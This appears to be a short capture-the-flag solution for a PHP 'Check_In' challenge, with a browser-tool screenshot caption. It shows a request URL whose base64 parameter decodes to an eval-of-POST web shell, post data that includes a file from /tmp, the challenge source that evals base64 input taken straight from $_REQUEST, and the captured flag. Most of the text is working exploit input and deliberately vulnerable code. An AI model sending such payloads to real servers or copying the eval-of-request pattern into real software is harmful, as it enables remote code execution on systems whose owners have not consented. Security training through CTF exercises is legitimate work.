 Load URL
http://3598fef2-864d-441f-be4c-e56b6a5680fe.node3.buuoj.cn/?Ginkgo=ZXZhbCgkX1BPU1RbJ2NtZCddKTs=
Split URL
Execute
Enable Post data Enable Referrer
Post data
cmd=include('/tmp/tmp.php');
<title>Check_In</title>
<?php
highlight_file(__FILE__);
class ClassName
{
public $code = null;
public $decode = null;
function __construct()
{
$this->code = @$this->x()['Ginkgo'];
$this->decode = @base64_decode( $this->code );
@Eval($this->decode);
}
public function x()
{
return $_REQUEST;
}
}
new ClassName(); flag{d116acf5-547e-4f37-9690-4934ef75da9f}